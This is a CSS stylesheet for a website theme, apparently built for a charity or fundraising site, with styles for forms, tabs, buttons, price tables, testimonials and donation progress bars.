.form-style .select-style-four select, .form-style .select-style-five select { border-bottom: 1px solid #cccccc; border-left: none; border-right: none; border-top: none; color: rgba(0,0,0,0.50); font-size: 16px; padding: 8px 12px; }

.form-style .select-style-four input, .form-style .select-style-five input { border-left: none; border-right: none; border-top: none; }

.form-style textarea.cs-plan { height: 38px; margin-bottom: 20px; }

/* ListStyle  Style */

.liststyle ul {margin-left: 12px;}

.liststyle li { color: #333; float: left; font-weight: 300; list-style: none; padding: 0px 0 0px 10px; width: 100%; }

.liststyle .cs-bulletslist li {list-style: square outside none;}

.liststyle .cs-number-list li, .liststyle .cs-num-iconlist li {list-style: decimal-leading-zero outside none;}

.liststyle .cs-upper-alphalist li {list-style: upper-alpha outside none;}

	.liststyle .cs-upper-alphalist li ul li { list-style: none; padding-left: 17px; }

	.liststyle .cs-upper-alphalist li ul { float: left; position: relative; }

		.liststyle .cs-upper-alphalist li ul:before, .liststyle .cs-upper-alphalist li ul:after { background-color: #ebebeb; content: ""; height: 80%; left: 0px; position: absolute; top: 11%; width: 1px; }

		.liststyle .cs-upper-alphalist li ul:after {left: 3px;}

.liststyle .cs-unorderedlist li, .liststyle .cs-iconlist li, .cs-num-iconlist li { list-style: none; padding: 4px 0px; }

.liststyle .cs-unorderedlist, .liststyle .cs-iconlist {margin-left: 0px;}

.liststyle .cs-iconlist li i {margin-right: 12px;}

.liststyle li.has_border {border-top: 1px dotted #acacac;}

.liststyle li:first-child { border-top: none; padding-top: 0px; }

.liststyle .cs-num-iconlist li i { float: right; margin: 9px 0 0 0; }

.liststyle .cs-numiconlist, .cs-number-list, .cs-upper-alphalist { float: left; margin-left: 22px !important; }

.liststyle .cs-numiconlist li {padding: 4px 0px;}

/* Massagebox Style  */

.messagebox { float: left; padding: 18px; position: relative; width: 100%; }

	.messagebox span { color: #fff; font-size: 16px; font-weight: 400; text-transform: uppercase; }

		.messagebox span a { color: #fff; font-size: 14px; font-weight: 200; margin-left: 5px; text-transform: capitalize; }

button.close-v1, button.close-v2 { background: #494949; border-radius: 0px 6px 0 6px; color: #dfdfdf; display: inline-block; float: right; font-size: 10px; height: 20px; line-height: 9px; opacity: 1; position: absolute; right: 0px; text-shadow: none; top: 0px; width: 26px; }

.messagebox button.close-v2, .messagebox-v3 button.close-v2 { background: #494949; border-radius: 0; }

.messagebox button.close-v2 { position: absolute; right: 0px; top: 0px; }

.messagebox i { color: #fff; display: inline-block; font-size: 18px; line-height: 22px; margin-right: 10px; text-align: center; }

.messagebox-v1 {padding: 19px 18px;}

.messagebox-v3 p { color: #777; margin-bottom: 0px; }

.messagebox-v3.icon_position_left i { color: #fff; float: left; font-size: 50px; margin: 0px 18px 0 0; }

.messagebox-v3.icon_position_left h6 { color: #333; font-size: 16px !important; margin: 3px 0 6px 0; }

.messagebox-v3:before { background: #dedede; border-color: #dedede #ffffff; border-style: solid; border-width: 0px 0px 15px 15px; content: ""; display: block; left: -1px; position: absolute; top: -1px; }

.messagebox-v3 { float: left; padding: 30px; position: relative; width: 100%; }

	.messagebox-v3 .custom-btn { border-radius: 3px; height: 40px; line-height: 16px; position: absolute; right: 30px; top: 33%; }

.messagebox .fa-lightbulb-o, .messagebox .fa-exclamation-triangle { border: none; font-size: 24px; }

.messagebox.has-radius {border-radius: 8px;}

.messagebox.has-pattern {background: url(assets/images/pattanerbox.png) repeat;}

.messagebox.cs-dearktheme {background: url(assets/images/dearkpattern.png) repeat;}

.messagebox.icon_position_left {float: left;}

.messagebox a small { font-size: 14px; text-decoration: underline; }

.messagebox-v1.alert-info, .messagebox-v3.alert-info { background: none; border: none; }

/* Testimonials Page */

.cs-testimonial { border: none; color: #333; display: inline-block; font-size: 16px; position: relative; }

	.cs-testimonial article { float: left; width: 100%; }

	.cs-testimonial.left {text-align: left;}

	.cs-testimonial.right {text-align: right;}

	.cs-testimonial.center {text-align: center;}

	.cs-testimonial p:before { color: #ec2c3b; content: '"'; display: inline-block; font-size: 40px; left: 0; margin: 0 5px 0 0; top: 0px; transform: rotate(180deg); 

-webkit-transform: rotate(180deg);

     -moz-transform: rotate(180deg);

      -ms-transform: rotate(180deg);

       -o-transform: rotate(180deg);

}

	.cs-testimonial p:after { bottom: -18px; color: #ec2c3b; content: '"'; font-size: 40px; margin: 0 0 0 5px; position: absolute; }

	.cs-testimonial.text-center-align p:before { margin: 0 10px 0 0; margin: 0 10px 0 0; position: absolute; top: -10px; }

	.cs-testimonial.text-center-align p {padding: 0 0 0 10px;}

	.cs-testimonial p { color: #333; display: inline-block; font-size: 16px; font-style: italic; font-weight: 500; margin: 0 0 20px; position: relative; }

	.cs-testimonial p {font-weight: 500 !important;}

	.cs-testimonial p span { background-color: #333; color: #fff; font-size: 14px; font-style: normal; line-height: 25px; padding: 1px 4px; text-decoration: none; }

	.cs-testimonial h6 { font-size: 16px; text-align: left; text-transform: inherit; }

	.cs-testimonial figure { display: inline-block; float: none; width: 44px; }

		.cs-testimonial figure img {border-radius: 4px;}

	.cs-testimonial .cs-author { display: inline-block; font-size: 14px; font-weight: 400; margin: 0; vertical-align: top; }

	.cs-testimonial figure ~ .cs-author {margin-left: 10px;}

	.cs-testimonial .cs-author span { color: #999; display: block; font-size: 12px; font-weight: 300; margin: 4px 0 0 0; text-align: left; }

	.cs-testimonial.text-center-align .cs-author span { display: block; text-align: left; }

	/*

	Testimonials Silder */

.cs-testimonial .flex-direction-nav {display: none;}

	.cs-testimonial .flex-control-nav li { margin: 0px 4px; width: auto; }

		.cs-testimonial .flex-control-nav li a { background-color: #fff; border-radius: 0px; box-shadow: none; display: block; height: 10px; position: static; text-indent: -9999px; width: 10px; }

			.cs-testimonial .flex-control-nav li a.flex-active, .cs-testimonial .flex-control-nav li a:hover { background-color: #ec2c3b; border: 2px solid transparent; }

	.cs-testimonial .flex-control-nav { background-color: transparent; bottom: -40px; display: inline-block; width: 100%; }

/*

	cS Heading Style */

.cs-section-title { float: left; overflow: hidden; position: relative; width: 100%; }

.main-title.col-md-12 {margin: 0px;}

.cs-section-title:before, .cs-section-title:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 100%; margin-left: 10px; position: absolute; top: 10px; width: 7700px; }

.cs-section-title:after { left: auto; margin-right: 10px; }

.cs-section-title h2 { color: #999; display: inline-block; float: left; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

/* Common Elements Style Setup */

.panel-group {margin: 0px;}

.panel-group, .panel { float: left; width: 100%; }

.panel { border: 1px solid #ededed; box-shadow: none; }

.panel-group .panel-heading { background: none; padding: 0; }

.panel-heading a { display: block; font-size: 14px; outline: none; padding: 12px 18px; position: relative; text-decoration: none; }

	.panel-heading a i { color: #999; float: left; font-size: 12px; line-height: 17px; margin: 0 15px 0 0; }

.panel-body {padding: 0 15px 20px 45px;}

	.panel-body p { color: #777777; margin: 0; }

.panel-heading .collapse:before { color: #F00; content: "-"; font-family: FontAwesome; font-size: 35px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: -5px; }

.panel-heading .collapse.collapsed:before { color: #ccc; content: "+"; font-family: FontAwesome; font-size: 20px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: 0; }

.panel-heading .collapse.collapsed i {color: #999 !important;}

.panel-heading .collapse.collapsed {color: #333 !important;}

.panel-heading a.collapse, .panel-heading a.collapse i {color: #ec2c3b !important;}

.panel-group .panel-heading + .panel-collapse > .panel-body {border-top: none;}

/* Panel Group-v2 */

.panel-group.box {border-bottom: 1px solid #ededed;}

	.panel-group.box .panel, .simple .panel { border-top: 1px solid #ededed; border-width: 1px 0 0 0; }

.panel-group .panel + .panel {margin-top: 0px;}

.default.panel-group .panel + .panel {margin-top: 5px;}

.panel-group .panel {border-radius: 0px;}

.panel-group.simple .panel-heading a i { font-size: 18px; margin: 1px 15px 0 0; }

.panel-group.simple .panel-heading a, .panel-group.box .panel-heading a {padding: 12px 18px 12px 0px;}

.panel-group.simple .panel-heading .collapse:before, .panel-group.box .panel-heading .collapse:before {right: 0px;}

/* Tabs Style */

.nav-tabs { border-bottom: 1px solid #f0f0f0; float: left; margin: 0 0 15px 0; padding: 0 0 0 15px; width: 100%; }

	.nav-tabs > li { float: left; margin-bottom: -1px; }

		.nav-tabs > li > a { border-bottom: none; border: 1px solid #f0f0f0; color: #666; display: inline-block; font-size: 14px; outline: none; padding: 10px 0; position: relative; text-align: center; text-decoration: none; }

			.nav-tabs > li > a i { font-size: 12px; margin: 0 3px 0 0; }

		.nav-tabs > li.active > a { border-bottom-color: transparent; border-top: 3px solid #ec2c3b; color: #000; font-weight: 500; margin-top: -6px; padding: 15px 10px 10px; }

.borderless .nav-tabs > li.active > a { padding-left: 0px; padding-right: 0px; }

.nav-tabs > li.active a:before { background-color: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

.tab-content h5 { color: #666; font-size: 12px; margin: 0 0 5px; text-transform: uppercase; }

.cs-tabs .nav-tabs > li.active > a, .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs .nav-tabs > li.active > a:focus { background-color: inherit; border-bottom-color: transparent; border-left-color: #ededed; border-radius: 0; border-right-color: #ededed; border-top-color: #ec2c3b; border-width: 3px 1px 0 1px; color: inherit; }

.cs-tabs.borderless .nav-tabs > li.active > a {border-width: 0;}

/* Tabs Style2 */

.cs-tabs.box .nav-tabs > li > a {min-width: 133px;}

.box .nav-tabs { border-bottom: none; margin: 0; padding: 0; }

.box .tab-content { border: 1px solid #ededed; float: left; padding: 20px; width: 100%; }

/* Tabs Style3 */

.borderless .nav-tabs {padding: 0;}

.borderless ul li.active > a {border: none;}

.borderless ul.nav-tabs li {margin: 0 0 10px 0;}

.borderless ul li a { border: none; display: inline; margin: 0 20px 0 0; padding: 0; text-align: left; }

.borderless ul li.active a:before { background-color: #ec2c3b; bottom: -5px; height: 3px; }

.tab-content .text ul {padding: 0 0 0 14px;}

.tab-content .text li { color: #777777; list-style: circle; }

/* Tabs Style4 */

.vertical .nav-tabs { border-bottom: none; border-right: 1px solid #f0f0f0; float: left; padding: 0 0 40px; width: 20%; }

.vertical ul li, .vertical ul li a { border-right: medium none; width: 100%; }

.vertical .tab-content { float: left; padding: 0 0 0 20px; width: 80%; }

.vertical > ul li > a { border-bottom: 1px solid #f0f0f0; border-left-color: transparent; border-left: 3px solid; padding: 8px 0 8px 15px; text-align: left; }

.vertical > ul li.active > a { border-bottom: 1px solid #f0f0f0; border-left: 3px solid #ec2c3b; border-top: 1px solid #f0f0f0; margin: 0; padding: 8px 0 8px 15px; }

.vertical > ul li.active a:before { background-color: #fff; bottom: 0; content: ""; height: 100%; left: auto; position: absolute; right: -2px; width: 2px; }

.vertical .nav-tabs > li > a:hover {border-color: #f0f0f0;}

.cs-tabs.vertical .nav-tabs > li.active > a, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:focus { border-bottom-color: #f0f0f0; border-left-color: #ec2c3b; border-radius: 0; border-top-color: #f0f0f0; border-width: 1px 0 1px 3px; }

/* Tabs Style */

/* Services Setup */

.cs-services, .cs-services figure, .cs-services .text { float: left; width: 100%; }

.top-center {text-align: center;}

.top-right {text-align: right;}

.top-left {text-align: left;}

.cs-services figure {margin: 0px 0px 18px 0px;}

	.cs-services figure img { display: inline-block; float: none; width: auto; }

.cs-services .text h4 { font-size: 20px; margin: 0px 0px 12px 0px text-transform: uppercase; }

.cs-services .text p {margin: 0px 0px 23px 0px;}

.cs-services a.read-more { background-color: #333333; border-radius: 3px; color: #ffffff; display: inline-block; padding: 10px 22px; text-transform: uppercase; }

.cs-services.bg-color { background-color: #f8f8f8; padding: 40px 40px 40px 40px; }

/* Services Classic */

.cs-services.classic figure { float: left; width: auto; }

.cs-services.classic .text { float: none; width: auto; }

.cs-services.classic figure ~ .text {padding: 0px 0px 0px 95px;}

.cs-services.classic .text .read-more { background-color: transparent !important; color: #fa8532; padding: 0px; text-transform: capitalize; }

	.cs-services.classic .text .read-more i { border-radius: 100%; border: 1px solid #fa8532; height: 20px; margin: 0px 0px 0px 7px; padding: 1px 0px 0px 0px; text-align: center; width: 20px; }

.cs-services.classic figure i { border-radius: 100%; border: 1px solid #333; height: 47px; padding: 10px 0; text-align: center; width: 47px; }

.cs-services.classic:hover figure i {color: #ffffff !important;}

/* Buttons Style */

.button_style { display: inline-block; margin: 0 5px 5px 0; vertical-align: bottom; }

	.button_style .default, .flat, .strock, .three-d { background-color: #dc5954; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; padding: 0px 15px; text-align: center; text-transform: uppercase; }

/* Extra Large Btn Style */

.extra-large-btn { line-height: 45px; min-width: 180px; }

.default.has_icon {padding-left: 0px;}

.extra-large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 45px; min-width: 45px; }

/* Extra Large Btn Style */

/* Large Btn Style */

.large-btn { line-height: 40px; min-width: 145px; }

	.large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 40px; min-width: 35px; }

/* Large Btn Style */

/* Medium Btn Style */

.medium-btn { line-height: 35px; min-width: 115px; }

	.medium-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

/* Medium Btn Style */

/* Small Btn Style */

.small-btn { line-height: 30px; min-width: 90px; }

	.small-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 30px; min-width: 30px; }

/* Small Btn Style */

.flat { background-color: #1a80b6; border-radius: 0; }

/* Strock Buttons Style */

.strock { background-color: #fff; border: 1px solid #d44945; color: #ec2d3c; }

	/* Extra Large Btn Style */

.strock.extra-large-btn.has_icon i, .strock.large-btn.has_icon i, .strock.medium-btn.has_icon i, .strock.small-btn.has_icon i { background: none; border-right: 1px solid #d44945; }

/* Extra Large Btn Style */

/* Strock Buttons Style */

/* 3D Buttons Style */

.three-d { background-color: #ec2b3a; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4), 0 -3px 0px rgba(0, 0, 0, 0.4) inset; }

/* 3D Buttons Style */

/* Social Media BTN Style */

.social-media-btn { background-color: #354e9a; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; line-height: 35px; min-width: 130px; text-align: center; text-transform: uppercase; }

	.social-media-btn i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

.twitter {background-color: #31a7ee;}

.snd-cloud {background-color: #ff6400;}

.instagram {background-color: #617ecb;}

.facebook {background-color: #354e9a;}

/* Social Media Icons Style */

.social-media-icons { border-radius: 3px; color: #fff; display: inline-block; line-height: 40px; min-width: 40px; text-align: center; }

/* Counter Setup */

.cs_counter { float: left; width: 100%; }

	.cs_counter figure img { display: inline-block; float: none; margin: 0px 0px 22px 0px; width: auto; }

	.cs_counter.top-left {text-align: left;}

	.cs_counter.top-center {text-align: center;}

	.cs_counter.top-right {text-align: right;}

	.cs_counter.left img { float: left; margin: 0px 30px 0px 0px; }

	.cs_counter.right img { float: right; margin: 0px 0px 0px 30px; }

	.cs_counter .cs-numcount { display: inline-block; font-size: 50px; font-weight: 400; line-height: 40px; margin: 0px 0px 13px 0px; }

	.cs_counter span { display: block; font-size: 14px; font-weight: 400; }

	/* Counter Modren View */

.cs_counter.modren .cs-numcount { border-left: 5px solid; font-size: 60px; font-weight: 600; line-height: 45px; padding: 0px 0px 0px 12px; }

	.cs_counter.modren.top-right .cs-numcount { border-left: none; border-right: 5px solid; padding: 0px 12px 0px 0px; }

	.cs_counter.modren span { font-size: 16px; margin: 0px 0px 15px 0px; text-transform: uppercase; }

	.cs_counter p {margin: 0px 0px 24px 0px;}

	.cs_counter .readmore { background-color: red; border-radius: 2px; color: #ffffff; display: inline-block; padding: 8px 25px; text-transform: uppercase; }

.counter-seprater { display: inline-block; min-width: 200px; overflow: hidden; position: relative; text-align: center; }

	.counter-seprater:before, .counter-seprater:after { border-bottom: 1px dotted #e6e8ea; content: ""; height: 3px; left: 50%; margin: 0px 0px 0px 20px; position: absolute; top: 10px; width: 7700px; }

	.counter-seprater:after { left: auto; margin: 0px 20px 0px 0px; right: 50%; }

	.counter-seprater i { color: #e6e8ea; display: inline-block; font-size: 14px !important; margin-bottom: 10px; text-transform: uppercase; }

/* COunter Style */

.succ_mess p, .error_mess p { background-color: green; border-radius: 3px; color: #ffffff !important; float: left; margin: 0px 0px 0px 0px; padding: 10px 15px; width: 100%; }

.error_mess p {background-color: #acdae2;}

	.error_mess p:before { content: "\f071"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

.succ_mess p:before { content: "\f00c"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

/* Skillbar Style */

.skills-sec { float: left; width: 100%; }

.skillbar { background-color: #ebebeb; display: block; float: left; margin-bottom: 8px; position: relative; width: 100%; }

.plain .skillbar {width: 96%;}

.plain .skills-sec span {margin: 0px;}

.plain .skillbar:after {background: none;}

.plain .skillbar:after, .plain .skillbar-bar {height: 15px;}

.plain .skills-sec small { float: right; position: static; }

.skillbar-bar { float: left; height: 15px; position: relative; z-index: 9; }

.skills-sec small { color: #585858; float: right; font-size: 16px; font-weight: 700; margin: -3px 0 0 0; }

.skills-sec span { color: #585858; float: left; font-size: 16px; font-weight: bold; margin: 0 0 5px; text-transform: uppercase; width: 100%; }

.skills-v2 .skillbar { background: none; float: right; margin-bottom: 30px; position: relative; width: 81%; }

	.skills-v2 .skillbar:after, .skills-v3 .skillbar:after { background-repeat: repeat; background: url(assets/images/skillbg.png); content: ""; height: 15px; left: 0; position: absolute; top: 0; width: 100%; }

.skills-v2 span { float: left; font-size: 14px; margin: -5px 0px 0px 0px; width: 19%; }

.skills-v2 .skillbar small { background-color: #000; border-radius: 3px; color: #fff; font-weight: 400; line-height: 18px; padding: 0px 6px 2px; position: relative; right: -15px; top: -17px; }

	.skills-v2 .skillbar small:before { border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; bottom: -4px; content: ""; height: 0; left: 13px; position: absolute; width: 0; }

.skills-v3 .skillbar, .skills-v3 .skillbar-bar {height: 25px;}

.skills-v3 .skillbar {margin: 0 0 20px 0;}

	.skills-v3 .skillbar small { color: #fff; font-weight: 400; position: absolute; right: 5px; top: 4px; }

	.skills-v3 .skillbar span { color: #fff; font-size: 14px; font-weight: 600; margin: 0px 0 0 10px; }

	.skills-v3 .skillbar:after {height: 25px;}

.main-section .forget-link a {color: #ffffff !important;}

/* Circle ful Progress */

.circliful {position: relative;}

.circle-text, .circle-info, .circle-text-half, .circle-info-half { color: #333; display: inline-block; position: absolute; text-align: center; width: 100%; }

.circle-info, .circle-info-half { font-size: 14px; font-weight: 400; padding: 5px 0px 0px 0px; }

.sircle-outer { float: left; text-align: center; width: 100%; }

	.sircle-outer #chart2, .sircle-outer #chart3, .sircle-outer #chart4, .sircle-outer #chart5 { display: inline-block; float: none; width: auto; }

.sircle-outer-v2 #chart2 .fa, .sircle-outer-v2 #chart3 .fa, .sircle-outer-v2 #chart4 .fa, .sircle-outer-v2 #chart5 .fa { color: #333; font-size: 30px; margin: -20px 11px 0 11px; }

.sircle-outer-v2 #chart2 span, .sircle-outer-v2 #chart3 span, .sircle-outer-v2 #chart4 span, .sircle-outer-v2 #chart5 span {color: #333;}

/* Price Table */

.cs-price-table { background: #FFF; border: 2px solid #f1f1f1; float: left; overflow: hidden; padding: 0 0 30px 0; text-align: center; width: 100%; }

	.cs-price-table h3 { font-size: 18px; line-height: 50px !important; text-align: center; text-transform: uppercase; }

.cs-price { font-size: 40px; font-weight: bold; line-height: 70px; text-align: center; }

	.cs-price small { display: inline-block; font-weight: normal; margin-left: 5px; }

	.cs-price figure { margin: 0; text-align: center; }

.features { list-style: none; padding: 0px 0 25px 0; text-align: left; }

	.features li { border-top: 1px dashed #e0e0e0; color: #444444; line-height: 34px; list-style: none; padding: 0px 30px; }

		.features li:last-child {border-bottom: 1px dashed #e0e0e0;}

		.features li i { color: #7fa32a; margin-right: 8px; }

.cs-price-table .sigun_up { background-color: #cccccc; border-radius: 3px; color: #fff; display: inline-block; font-size: 13px; font-weight: 400; line-height: 32px; padding: 0 30px; text-transform: uppercase; }

/* pr-simple */

.pr-simple h3 { background-color: #fbfbfb; border-bottom: 1px solid #f1f1f1; color: #505050; margin: 0; }

.pr-simple .cs-price { background-color: #ffffff; color: #505050; }

.cs-price .inner-sec { display: inline-block; position: relative; }

.pr-simple .cs-price span { color: #505050; font-size: 24px; left: -14px; position: absolute; top: -3px; }

.pr-simple .cs-price figure img { margin: 17px 0 0 10px; width: 55px; }

.pr-simple .cs-price small { color: #9d9d9d; font-size: 12px; }

.pr-simple.featured { margin-top: -15px; padding: 0 0 45px 0; }

	.pr-simple.featured h3 {line-height: 95px;}

/* pr-classic */

.pr-classic { border-radius: 8px; border: 1px solid #dcdcdc; float: left; overflow: hidden; padding: 0 0 30px; text-align: center; width: 100%; }

	.pr-classic .cs-price { background: #333; color: #FFF; font-size: 30px; font-weight: 400; line-height: 1; padding-bottom: 20px; padding-top: 18px; }

		.pr-classic .cs-price span {font-size: 30px;}

	.pr-classic h3 { background-color: #5c5c5c; color: #FFF; margin: 0; padding: 10px 0 5px 0; }

	.pr-classic .cs-price h3 {background: none;}

	.pr-classic .cs-price small { color: #FFF; font-size: 12px; }

	.pr-classic ul li { line-height: 36px; padding: 0px; text-align: left; }

		.pr-classic ul li:first-child {border-top: none;}

		.pr-classic ul li i { display: inline-block; margin-right: 10px; }

	.pr-classic ul {padding: 10px 30px 25px 30px;}

	.pr-classic.featured { border-radius: 15px; margin-top: -20px; padding: 0 0 50px 0; position: relative; z-index: 99; }

		.pr-classic.featured h3 {line-height: 82px;}

	.pr-classic figure {margin-bottom: 20px;}

		.pr-classic figure img { float: none; width: auto; }

	.pr-classic.featured .cs-price { background: #21cdec; padding-top: 38px; }

	.pr-classic .sigun_up {min-width: 200px;}

/* pr-Modren */

.cs-price-table.pr-modren { background-color: transparent; border: 2px solid rgba(161,161,161,0.5); padding: 20px 0px 30px 0px; }

.pr-modren .features { padding-bottom: 40px; padding-top: 40px; text-align: center; width: 100%; }

	.pr-modren .features li { border: none; color: #ffffff; font-size: 17px; }

.pr-modren h3 { font-size: 25px; line-height: 18px; margin: 0px 0px 0px 0px; }

.pr-modren .cs-price { border-bottom: 2px solid rgba(161,161,161,0.5); color: #ffffff; font-size: 30px; font-weight: 400; line-height: 30px; padding: 0px 0px 15px 0px; }

	.pr-modren .cs-price small {font-size: 14px;}

.pr-modren .sigun_up { font-size: 14px; font-weight: 400; line-height: 45px; }

/*Call To Action */

.call-actions { border-top: 1px solid #ececec; float: left; padding: 40px 0 0 0; text-align: center; width: 100%; }

	.call-actions.ac-classic, .call-actions.ac-plane {border: none;}

	.call-actions .cell { display: inline-block; padding: 0 15px; vertical-align: middle; }

		.call-actions .cell p {color: #666;}

		.call-actions .cell.heading { text-align: right; width: 45%; }

			.call-actions .cell.heading h3 { color: #666; font-size: 18px; text-transform: uppercase; }

.cell.icon {width: 10%;}

.call-actions .cell.text-area { text-align: left; width: 45%; }

.call-actions .cell.icon i { color: #ec2d3c; font-size: 50px; line-height: 42px; width: 52px; }

.call-actions.in-center .cell, .call-actions.in-center .cell.heading, .call-actions.in-center .cell.text-area, .call-actions.in-center .cell.icon { float: left; text-align: center; width: 100%; }

.call-actions.in-center .cell.text-area {padding-bottom: 7px;}

.call-actions.in-center .cell.icon {padding: 0 0 15px;}

	.call-actions.in-center .cell.icon i { border: 0; font-size: 52px; height: 100%; }

.call-actions .custom-btn, .call-actions.in-center .custom-btn:hover { background: #ec2d3c; color: #fff; }

.call-actions.in-center .custom-btn { display: inline-block; float: none; line-height: 40px; }

.ac-clean {border-top: none;}

	.ac-clean .cell.heading h3 {text-transform: uppercase;}

	.ac-clean .cell.heading h3, .ac-clean .cell.icon i, .ac-clean .cell p { border: none; color: #fff; }

	.ac-clean .cell.icon i {font-size: 50px;}

/* Table Style */

.table.tablev1 > thead > tr > th {border: 1px solid #9f9f9f;}

.table.tablev1 th { background-color: #2d2d2d; color: #ffffff; font-weight: 400; padding: 8px 15px; text-transform: uppercase; }

.table.tablev1 tbody tr td:nth-child(2) { color: #333333; font-weight: 400; text-align: left; text-transform: uppercase; }

.table.tablev1 tbody tr td:first-child { color: #777; font-size: 14px; }

.table.tablev1 tbody tr td:first-child {width: 55px;}

.table.tablev1 tbody tr td {border: 1px solid #e2e2e2;}

.table.tablev1 th {background-color: #5c5c5c;}

.table.tablev1 {border: 1px solid #9f9f9f;}

/* Table Style */

/*





  General Causes Setup







*/

.cs-causes {position: relative;}

.cs-causes, .cs-causes .post-option, .cs-causes.causes-grid, .cs-causes.causes-grid figure, .cs-causes .cs-skillbar, .cs-causes .skills-sec, .cs-causes .cs-amount, .cs-causes .skillbar, .cs-causes.causes-grid .cs-progres-bar { float: left; width: 100%; }

.cs-causes figure { float: left; position: relative; width: auto; }

.cs-causes.causes-medium figure {width: 270px;}

.cs-causes h2 { display: block; font-size: 18px; line-height: 20px; margin-bottom: 0px; text-transform: uppercase; }

.cs-causes .post-option {margin-bottom: 4px;}

.cs-causes p {margin-bottom: 11px;}

.cs-causes .post-option li i {margin-right: 8px;}

/*  Cs causes Medium Style */

.cs-causes.causes-medium { background-color: #fcfcfc; padding: 20px; }

	.cs-causes.causes-medium figure ~ section { float: none; padding: 0 0 0 290px; }

.cs-causes.causes-grid section { float: left; padding: 15px 20px 20px 20px; }

	.cs-causes.causes-grid section h2 a { color: #333; font-size: 16px; text-transform: uppercase; }

.cs-causes.causes-grid .btn-style1 { float: none; margin-top: 0px; }

/*  Cs Progress Bar Style */

.cs-causes.causes-grid .cs-progres-bar {margin-bottom: 15px;}

.cs-causes.causes-grid .skills-sec {text-align: center;}

.cs-causes.cause-medium.lg-thumb .cs-progres-bar {width: 63%;}

.cs-causes.causes-grid {background-color: #fcfcfc;}

.cs-causes.causes-medium .cs-progres-bar, .cs-causes.causes-medium .cs-progres-bar {float: left;}

.cs-causes.causes-medium .cs-progres-bar {width: 50%;}

.cs-causes .cs-progres-bar .cs-amount {margin-bottom: 6px;}

	.cs-causes .cs-progres-bar .cs-amount span { color: #666; font-size: 14px; width: auto; }

		.cs-causes .cs-progres-bar .cs-amount span.raised-amount {float: left;}

		.cs-causes .cs-progres-bar .cs-amount span.goal-amount {float: right;}

.cs-causes .cs-skillbar { background-color: #f1f1f1; padding: 7px; position: relative; }

.cs-causes .patteren, .causes-detail .patteren { background: url(assets/images/skillbar-br.png) repeat-x left bottom; float: left; padding-bottom: 10px; width: 100%; }

.cs-causes .skillbar-bar, .causes-detail .skillbar-bar { background-color: #d42835; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); border-radius: 3px; display: block; float: left; height: 12px; position: relative; z-index: 9; }

.cs-causes .skillbar, .causes-detail .skillbar { background-color: #787878; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(255, 255, 255, 0.1) 4px, rgba(255, 255, 255, 0.1) 8px); border-radius: 3px; display: block; position: relative; }

.causes-detail .skillbar { float: left; width: 100%; }

.cs-causes .btn-style1 { float: right; margin-top: 17px; }

.cs-causes a.btn-style1 {color: #fff;}

.element-size-50 .cs-causes .btn-style1 {float: left;}

.element-size-50 .causes-classic .cs-progres-bar {width: 100%;}

/*  Causes Classic Style */

.causes-classic { float: left; width: 100%; }

.cs-causes section { background-color: #fcfcfc; float: left; padding: 14px 20px 20px 20px; width: 100%; }

.causes-classic .cs-progres-bar { float: left; width: 70%; }

.cs-causes.has_shapes figure:before {left: 20px;}

.causes-classic .post-option li {line-height: 25px;}

.causes-grid h2 {margin: 0 0 8px;}

/* Cause Detail Style */

.causes-detail .progres-desc, .progress-top { float: left; width: 100%; }

.progres-desc { background-color: #fcfcfc; margin-bottom: 20px; padding: 20px 20px 10px 20px; }

.progress-top {margin: 0 0 10px 0;}

	.progress-top .raising { color: #666; float: left; font-size: 26px; font-weight: 300; }

		.progress-top .raising strong { font-size: 26px; font-weight: 700; }

	.progress-top .goal { color: #999; float: left; font-size: 16px; font-weight: 400; margin: 4px 0 0 10px; text-transform: uppercase; }

	.progress-top .post-options { float: right; margin: 9px 0 0; }

.causes-detail .progres-box { background-color: #f4f4f4; float: left; padding: 5px; position: relative; width: 100%; }

.causes-detail .patteren { margin-bottom: 20px; padding-bottom: 12px; width: 80%; }

.causes-detail .cs-btn-donate { color: #fff; float: right; text-transform: uppercase; }

.causes-detail .skillbar small { background: rgba(0,0,0,0.8); border-radius: 3px; bottom: -34px; color: #fff; display: inline-block; display: inline-block; font-size: 11px; font-weight: 300; min-width: 75px; padding: 3px 7px 3px 7px; position: absolute; right: -65px; text-transform: uppercase; }

	.causes-detail .skillbar small:before { border-bottom: 5px solid #313131; border-left: 5px solid transparent; border-right: 5px solid transparent; content: ""; height: 0; left: 10px; position: absolute; top: -4px; width: 0; }

.rich_editor_text strong { color: #333; float: left; font-size: 16px; font-weight: 400; margin: 0 0 10px 0; }

.cs-doners { float: left; width: 100%; }

	.cs-doners li { border-bottom: none; border: 1px solid #ededed; float: left; width: 100%; }

		.cs-doners li:last-child {border-bottom: 1px solid #ededed;}

		.cs-doners li .counter { border-right: 1px solid #ededed; float: left; padding: 6px 15px; }

		.cs-doners li a { float: left; padding: 6px 0 0 15px; text-transform: uppercase; }

		.cs-doners li p { float: right; margin: 0; padding: 6px 15px 0 0; }

			.cs-doners li p span { color: #666; float: left; text-decoration: none; }

			.cs-doners li p a { color: #999; font-size: 12px; margin-left: 10px; padding: 0; text-decoration: none; text-transform: capitalize; }

.causes-detail .cs-about-author:before {display: none;}

